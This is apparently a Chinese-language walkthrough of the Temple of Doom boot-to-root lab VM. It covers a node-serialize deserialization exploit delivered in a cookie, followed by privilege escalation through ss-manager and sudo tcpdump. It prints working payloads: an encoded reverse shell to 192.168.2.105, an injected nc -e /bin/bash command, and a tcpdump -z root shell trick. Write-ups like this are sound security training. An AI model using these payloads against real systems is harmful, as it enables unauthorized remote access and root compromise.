nmap扫描先

只有两端口开放,访问666端口,
尝试dirsearch 和 dirb

发现都报错没有结果,尝试刷新浏览器时发现网页会报错,

确定这个不是机器故障,应该是作者故意做的,那么继续寻找线索,最终发现cookie处存在线索


没有发现明显线索,但是仔细看发现Expires=":Friday处好像有问题,不应该有冒号了还有等于,结合网页的报错提示在79位置处存在问题,确定可能就是这儿的问题了,
尝试删除=号并补全双引号,base64重新编码发送
但是在dirsearch和dirb中添加cookie重新扫描后仍会报错中断,中断。
后参考文章后发现考察的是node-serialize反序列化知识
https://opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-bug-for-remote-code-execution/
使用https://github.com/ajinabraham/Node.Js-Security-Course/blob/master/nodejsshell.py 生成pauload
替换掉下划线部分并base64编码即可
{"username":"Admin","csrftoken":"whatever","Expires":"Friday, 13 Oct 2018 00:00:00 GMT","naughtydog":"_$$ND_FUNC$$_eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,57,50,46,49,54,56,46,50,46,49,48,53,34,59,10,80,79,82,84,61,34,52,52,51,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101,111,102,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,110,99,116,105,111,110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,111,117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,101,110,100,40,34,68,105,115,99,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))"}

nc侦听即可获取shell

提权:
python -c 'import("pty").spawn("/bin/bash")'
本机启动http服务方便传输提权脚本工具
Python3 -m http.server 80
反弹的shell上运行

然而发现并没有啥可利用的信息 后根据这篇文章发现存在ss-manager可利用
https://resources.infosecinstitute.com/temple-of-doom-1-ctf-walkthrough-part-2/

add: {"server_port":8005, "password":"test", "method":"||nc -nv 192.168.2.105 4444 -e /bin/bash||"}

Sudo -l后发现有tcpdump可利用
echo "nc -nv 192.168.2.105 4444 -e /bin/bash "> shell.sh
chmod +x shell.sh
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/shell.sh -Z root
即可获得root

总结:
考察了nodejs反序列化、ss-manager漏洞利用
难度蛮大
https://ohexfortyone.com/2018/07/temple-of-doom-1-boot-to-root-vm-walkthrough.html
https://resources.infosecinstitute.com/temple-of-doom-1-ctf-walkthrough-part-2/
https://blog.websecurify.com/2017/02/hacking-node-serialize.html
https://github.com/ajinabraham/Node.Js-Security-Course/blob/master/nodejsshell.py